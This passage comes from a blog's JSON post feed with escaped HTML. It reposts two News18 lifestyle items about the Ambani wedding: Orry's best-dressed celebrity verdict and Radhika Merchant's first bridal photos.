Padukone, Kim Kardashian, and Janhvi Kapoor at the star-studded Ambani wedding, Orry dares his fans to choose the best-dressed celebrity.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Latest Lifestyle News: Health, Fashion, Relationship Tips \u0026amp; Stories News18\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.news18.com\/lifestyle\/who-slayed-at-the-ambani-wedding-orrys-fun-fashion-verdict-crowns-deepika-padukone-8965296.html\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:news18...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/7592170325962193473\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/who-slayed-at-ambani-wedding-orrys-fun.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7592170325962193473"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7592170325962193473"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/who-slayed-at-ambani-wedding-orrys-fun.html","title":"Who Slayed at the Ambani Wedding? Orry's Fun Fashion Verdict Crowns Deepika Padukone"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266.post-2658424690236314845"},"published":{"$t":"2024-07-12T11:33:00.001-07:00"},"updated":{"$t":"2024-07-12T11:33:55.927-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"Radhika Merchant's First Photos As Bride Are Here; Stuns in Custom Abu Jani-Sandeep Khosla"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.news18.com\/ibnlive\/uploads\/2024\/07\/radhika-merchant-bride-photos-2024-07-2a5bfd72410b8a87f76e1472b4e92bde-16x9.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ERadhika Merchant's first photos as a bride are here. The bride chose a custom Abu Jani-Sandeep Khosla trailing ghagra.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Latest Lifestyle News: Health, Fashion, Relationship Tips \u0026amp; Stories News18\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.news18.com\/photogallery\/lifestyle\/radhika-merchants-first-photos-as-bride-are-here-stuns-in-custom-abu-jani-sandeep-khosla-8963930.html\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:news18...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/2658424690236314845\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/radhika-merchants-first-photos-as-bride.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/2658424690236314845"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/2658424690236314845"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/radhika-merchants-first-photos-as-bride.html","title":"Radhika Merchant's First Photos As Bride Are Here; Stuns in Custom Abu Jani-Sandeep Khosla"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});